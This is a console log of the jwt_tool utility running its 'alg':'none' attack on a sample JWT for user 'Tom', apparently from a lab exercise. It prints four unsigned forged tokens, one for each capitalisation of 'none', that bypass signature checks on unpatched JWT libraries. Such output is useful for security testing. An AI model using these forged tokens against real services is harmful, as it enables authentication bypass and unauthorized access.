 C:\Users\FuYunlong\Desktop\tools\tools\jwt\jwt_tool-2.2.6>python3 jwt_tool.py eyJhbGciOiJIUzUxMiJ9.eyJhZG1pbiI6ImZhbHNlI
iwidXNlciI6IlRvbSJ9.M2fpkDC8LY8oYhRd8aup4zX6QLlu7ri8b05HAQC7Net5x3fTjmu9Z49x4ExVaM-1wXd6jc_5y8lvKiGgzBQM9Q -Xa
JWT_Tool
Version 2.2.6 @ticarpi
Original JWT:
jwttool_f5b920b6f33f9a1a0d6bf3ca3892d636 - EXPLOIT: "alg":"none" - this is an exploit targeting the debug feature that a
llows a token to have no signature
(This will only be valid on unpatched implementations of JWT.)
[+] eyJhbGciOiJub25lIn0.eyJhZG1pbiI6ImZhbHNlIiwidXNlciI6IlRvbSJ9.
jwttool_a2a00b69b1f5fa225ffa64ef96777ac2 - EXPLOIT: "alg":"None" - this is an exploit targeting the debug feature that a
llows a token to have no signature
(This will only be valid on unpatched implementations of JWT.)
[+] eyJhbGciOiJOb25lIn0.eyJhZG1pbiI6ImZhbHNlIiwidXNlciI6IlRvbSJ9.
jwttool_403d0a4587dbd5a7f4a200f109897ffa - EXPLOIT: "alg":"NONE" - this is an exploit targeting the debug feature that a
llows a token to have no signature
(This will only be valid on unpatched implementations of JWT.)
[+] eyJhbGciOiJOT05FIn0.eyJhZG1pbiI6ImZhbHNlIiwidXNlciI6IlRvbSJ9.
jwttool_5289c4f319757e971d1d0414192c492c - EXPLOIT: "alg":"nOnE" - this is an exploit targeting the debug feature that a
llows a token to have no signature
(This will only be valid on unpatched implementations of JWT.)
[+] eyJhbGciOiJuT25FIn0.eyJhZG1pbiI6ImZhbHNlIiwidXNlciI6IlRvbSJ9.